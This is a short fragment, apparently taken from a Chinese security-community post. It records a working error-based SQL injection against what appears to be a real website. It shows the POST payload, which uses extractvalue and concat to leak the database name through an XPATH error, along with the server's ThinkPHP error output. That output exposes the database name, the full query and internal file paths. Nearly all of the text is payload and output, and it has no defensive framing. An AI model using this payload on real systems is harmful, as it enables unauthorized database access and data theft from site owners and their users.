 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
account=1') and (extractvalue(1,concat(0x7e,(select database()),0x7e)))--('&activity=39&page=1
1105:XPATH syntax error: '~mywnshd.com~' [ SQL语句 ] : SELECT * FROM
`cz_message` WHERE ( pid='39' and title='1') and
(extractvalue(1,concat(0x7e,(select database()),0x7e)))--('' ) ORDER BY
begtime desc LIMIT 0,5
错误位置
FILE: D:\wwwroot\wnshd.com_22fqiz\web\wolsoowpppps\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\wwwroot\wnshd.com_22fqiz\web\wolsoowpppps\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
HACK之道
先知社区